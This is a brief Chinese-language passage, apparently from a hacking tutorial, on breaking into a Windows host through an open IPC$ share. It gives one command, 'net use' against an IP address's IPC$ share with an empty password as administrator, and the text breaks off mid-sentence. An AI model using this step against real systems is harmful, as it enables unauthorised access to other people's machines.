 在入侵时，我们可能会遇到多种情况。这里我们假
开放了IPC$共享，来看看应该怎么做？
首先，我们需要先建立一个有管理员权限的IPC$连接
net use \\192.168.0.1\ipc$ "" /user:"administrator"